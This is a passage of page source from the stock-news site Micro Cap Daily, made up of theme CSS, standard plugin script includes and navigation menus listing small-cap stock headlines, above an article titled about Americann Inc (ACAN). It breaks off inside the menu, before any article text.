.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #197c9f;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #197c9f;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #197c9f;
	}

.woocommerce span.onsale {
	background-color: #197c9f;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #197c9f !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #197c9f;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #197c9f;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #197c9f transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #197c9f;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #197c9f;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #197c9f;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #197c9f;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://microcapdaily.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/js/nf-popups.js?ver=6.8.3" id="nf-popups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://microcapdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://microcapdaily.com/wp-json/wp/v2/posts/28697" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://microcapdaily.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://microcapdaily.com/?p=28697' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fthe-exciting-story-of-americann-inc-otcmkts-acan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microcapdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrocapdaily.com%2Fthe-exciting-story-of-americann-inc-otcmkts-acan%2F&#038;format=xml" />
<link rel="amphtml" href="https://microcapdaily.com/the-exciting-story-of-americann-inc-otcmkts-acan/?amp"><link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://microcapdaily.com/wp-content/uploads/2021/03/cropped-microcapdaily_logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mvp-vid-box-wrap{
    color: #ffff;
}

.mvp-nav-top-right-out span.mvp-nav-soc-but, ul.mvp-fly-soc-list li a, span.mvp-woo-cart-num {
    background-color: #197c9f;
}


#mvp-foot-wrap ul.mvp-foot-soc-list li a{
    background-color:#197c9f
}
#mvp-foot-wrap{
    background: #f8f8f8 !important;
}
#mvp-foot-bot{
    background-color: #dddddd;
}

.mvp-cd-cat.left.relative{
    color: #ffff !important;
}
#mvp-feat-tab-col1 .mvp-cd-cat.left.relative,
.mvp-feat1-mid-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}
#mvp-home-widget-wrap .mvp-cd-cat.left.relative{
    color: #777 !important;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-28697 single-format-standard wp-embed-responsive wp-theme-zox-news wp-child-theme-zox-news-child theiaPostSlider_body">
  <div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-4502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a></li>
<li id="menu-item-4501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a></li>
<li id="menu-item-4500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4500"><a href="https://microcapdaily.com/category/emerging-markets/">Emerging Markets</a></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4504"><a href="https://microcapdaily.com/category/street-watch/">Street Watch</a></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://microcapdaily.com/category/small-caps/">Small Caps</a></li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="https://microcapdaily.com/about-micro-cap-daily/">About MCD</a>
<ul class="sub-menu">
	<li id="menu-item-4484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4484"><a href="https://microcapdaily.com/advertising/">Advertising</a></li>
	<li id="menu-item-4487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4487"><a href="https://microcapdaily.com/contacts/">Contact Us</a></li>
	<li id="menu-item-4495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4495"><a href="https://microcapdaily.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://microcapdaily.com/sec-disclosure/">SEC Disclosure</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
										<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																			<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->  <div id="mvp-site" class="left relative">
    <div id="mvp-search-wrap">
      <div id="mvp-search-box">
        <form method="get" id="searchform" action="https://microcapdaily.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>      </div><!--mvp-search-box-->
      <div class="mvp-search-but-wrap mvp-search-click">
        <span></span>
        <span></span>
      </div><!--mvp-search-but-wrap-->
    </div><!--mvp-search-wrap-->
        <div id="mvp-site-wall" class="left relative">
            <div id="mvp-site-main" class="left relative">
      <header id="mvp-main-head-wrap" class="left relative">
                  <nav id="mvp-main-nav-wrap" class="left relative">
            <div id="mvp-main-nav-top" class="left relative">
              <div class="mvp-main-box">
                <div id="mvp-nav-top-wrap" class="left relative">
                  <div class="mvp-nav-top-right-out left relative">
                    <div class="mvp-nav-top-right-in">
                      <div class="mvp-nav-top-cont left relative">
                        <div class="mvp-nav-top-left-out relative">
                          <div class="mvp-nav-top-left">
                            <div class="mvp-nav-soc-wrap">
                                                                                            <a href="https://twitter.com/MicroCapDaily_" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
                                                                                                                          <a href="https://www.youtube.com/@microcapdaily/featured" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
                                                            <a href="https://stocktwits.com/Microcapdaily_" target="_blank">
                               <span class="cms-stock-twits">
                                <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                                  <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                                    <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                                    <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                                    <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                                      <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                                      <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                                    </g>
                                    </g>
                                  </g>
                                </svg>
                              </span>
                              </a>
                            </div><!--mvp-nav-soc-wrap-->
                            <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                              <span></span>
                              <span></span>
                              <span></span>
                              <span></span>
                            </div><!--mvp-fly-but-wrap-->
                          </div><!--mvp-nav-top-left-->
                          <div class="mvp-nav-top-left-in">
                            <div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
                                                              <a class="mvp-nav-logo-reg" itemprop="url" href="https://microcapdaily.com/"><img itemprop="logo" src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <a class="mvp-nav-logo-small" href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
                                                                                            <h2 class="mvp-logo-title">Micro Cap Daily</h2>
                                                                                            <div class="mvp-drop-nav-title left">
                                  <h4>The Exciting Story of Americann Inc (OTCMKTS: ACAN)</h4>
                                </div><!--mvp-drop-nav-title-->
                                                          </div><!--mvp-nav-top-mid-->
                          </div><!--mvp-nav-top-left-in-->
                        </div><!--mvp-nav-top-left-out-->
                      </div><!--mvp-nav-top-cont-->
                    </div><!--mvp-nav-top-right-in-->
                    <div class="mvp-nav-top-right">
                                            <span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
                    </div><!--mvp-nav-top-right-->
                  </div><!--mvp-nav-top-right-out-->
                </div><!--mvp-nav-top-wrap-->
              </div><!--mvp-main-box-->
            </div><!--mvp-main-nav-top-->
            <div id="mvp-main-nav-bot" class="left relative">
              <div id="mvp-main-nav-bot-cont" class="left">
                <div class="mvp-main-box">
                  <div id="mvp-nav-bot-wrap" class="left">
                    <div class="mvp-nav-bot-right-out left">
                      <div class="mvp-nav-bot-right-in">
                        <div class="mvp-nav-bot-cont left">
                          <div class="mvp-nav-bot-left-out">
                            <div class="mvp-nav-bot-left left relative">
                              <div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                              </div><!--mvp-fly-but-wrap-->
                            </div><!--mvp-nav-bot-left-->
                            <div class="mvp-nav-bot-left-in">
                              <div class="mvp-nav-menu left">
                                <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4502 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/micro-cap-insider/">Micro Cap Insider</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/clean-vision-corp-otc-clnv-overcoming-the-plastic-waste-crisis/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/the-bottle-5128607_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corp (OTC: CLNV): Overcoming the Plastic Waste Crisis</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</p></a></li><li><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</p></a></li><li><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-300x181.jpg 300w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1024x617.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-768x463.jpg 768w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-590x354.jpg 590w, https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4501 mvp-mega-dropdown"><a href="https://microcapdaily.com/category/media-technology/">Media &amp; Technology</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://microcapdaily.com/meta-materials-nasdaq-mmat-more-due-diligence-and-exploring-latest-developments/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2024/01/startup-593341_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials (NASDAQ: MMAT): More Due Diligence and Exploring Latest Developments</p></a></li><li><a href="https://microcapdaily.com/meta-materials-nasdaqmmat-journey-legal-hurdles-innovation-and-future-potential/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/artificial-intelligence-3382507_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Meta Materials&#8217; (NASDAQ:MMAT) Journey: Legal Hurdles, Innovation and Future Potential</p></a></li><li><a href="https://microcapdaily.com/clean-vision-corporation-otc-clnv-understanding-the-180-surge-and-key-insights/"><div class="mvp-mega-img"><img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/10/seedlings-7110591_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Clean Vision Corporation (OTC: CLNV): Understanding the 180% Surge and Key Insights</p></a></li><li><a 